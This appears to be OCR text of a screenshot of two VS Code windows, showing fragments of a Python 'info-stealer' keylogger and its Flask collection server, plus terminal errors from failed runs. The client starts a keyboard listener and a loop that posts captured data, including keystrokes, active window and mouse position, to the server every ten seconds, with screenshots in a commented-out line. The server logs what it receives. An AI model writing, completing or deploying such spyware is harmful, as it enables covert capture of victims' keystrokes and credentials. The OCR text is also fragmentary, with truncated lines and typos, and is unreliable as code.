 info-server.py - dark-web - Visual Studio Code
Edit Selection View Go Run Terminal Help
info-stealer.py - Visual Studio Code
Welcome
info-stealer.py
C: > workspace > dark-web > info-stealer.py > listener
38
39
40 # Send the information and the screenshot file to the server
41 # response = requests.post("http://127.0.0.1:8000/info", files=files, data=payload)
42 response = requests.post("http://127.0.0.1:8000/info", data=payload)
43 print(response.text)
44
45 def realtime_send():
46 while True:
47 send_info()
48 time.sleep(10) # Send information every 5 seconds
49
50 if __name__ == "__main__":
51 threading.Thread(target=realtime_send).start()
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 listener.join()
55
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Python\Python311\Lib\site-packages\requests\adapters.py", line 519, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='127.0.0.1', port=8000): Max retries exceeded with url: /inf
o (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x00000139EFC22F10>: Failed to establish a
new connection: [WinError 10061] 대상 컴퓨터에서 연결을 거부했으므로 연결하지 못했습니다'))
PS C:\Users\user> & C:/ProgramData/anaconda3/python.exe c:/workspace/dark-web/info-stealer.py
Fail
Fail
Fail
0 0
Ln 53, Col 53 Spaces: 4 UTF-8 CRLF Python 3.10.9 ('base': conda)
213.png
223.png
234.png
334.png
temp.txt
info-stealer.py
info-server.py
info-server.py > info
36
37 log_line =f"{timestamp} | {active_wi
38
39 with open("log.txt", "a") as f:
40 f.wirte(log_line)
41
42 # Process the received information a
43 print("Received data:")
44 print("Active Window:", active_window
45 print("Mouse Position:", mouse_positi
46 print("Timestamp:", timestamp)
47 print("Key Info:", key_info)
48 # print("Image_data",base64_image)
49
50 return 'Success',200
51
52 except Exception as e:
53 print(e)
54 return 'Fail',500
55
56 if __name__ == "__main__":
57 app.run(debug=True, host="0.0.0.0", port=8000
58
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
127.0.0.1 - - [15/Jun/2023 07:03:35] "POST /in
fo HTTP/1.1" 500 -
'_io.TextIOWrapper' object has no attribute 'w
irte'
127.0.0.1 - - [15/Jun/2023 07:03:44] "POST /in
fo HTTP/1.1" 500 -
'_io.TextIOWrapper' object has no attribute 'w
irte'
127.0.0.1 - - [15/Jun/2023 07:03:45] "POST /in
fo HTTP/1.1" 500 -
powershell
Code
Python
Ln 45, Col 14 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit
17°C
대체로 화창
검색
A
오전 7:03
2023-06-15
5